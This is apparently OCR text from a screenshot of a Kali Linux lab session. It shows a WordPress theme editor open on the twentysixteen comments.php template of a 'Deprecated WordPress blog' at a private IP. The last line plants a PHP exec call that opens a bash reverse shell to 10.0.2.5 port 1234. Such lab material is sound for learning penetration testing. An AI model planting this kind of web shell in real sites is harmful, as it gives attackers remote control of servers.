 Edit Themes ‹ Deprecate...
10.0.2.8/backup_wordpress/wp-admin/theme-editor.php?file=comme
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali For
Deprecated WordPress blog
5
0
New
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
// If comments are closed and there are comments, let's
leave a little note, shall we?
if ( ! comments_open() && get_comments_number() &&
post_type_supports( get_post_type(), 'comments' ) ) :
?>
<p class="no-comments"><?php _e( 'Comments are
closed.', 'twentysixteen' ); ?></p>
<?php endif; ?>
<?php
comment_form( array(
'title_reply_before' => '<h2 id="reply-title"
class="comment-reply-title">',
'title_reply_after'  => '</h2>',
) );
?>
</div><!-- .comments-area -->
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.5/1234 0>&1'")?>